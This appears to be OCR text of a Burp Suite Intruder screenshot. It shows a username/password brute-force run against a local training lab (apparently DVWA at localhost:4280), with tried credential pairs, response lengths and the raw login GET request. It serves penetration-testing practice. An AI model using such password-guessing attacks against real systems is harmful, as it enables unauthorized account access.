 5. Intruder attack of http://localhost:4280 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
15 smithy password 200 4742
0 200 4741
6 pablo letmein 200 4741
13 admin password 200 4740
7 1337 letmein 200 4703
10 smithy letmein 200 4703
11 pablo password 200 4703
1 pablo root 200 4703
3 admin root 200 4703
5 smithy root 200 4703
4 gordonb root 200 4703
8 admin letmein 200 4703
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=smithy&password=password&Login=Login HTTP/1.1
2 Host: localhost:4280
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
Search 0 highlights
Finished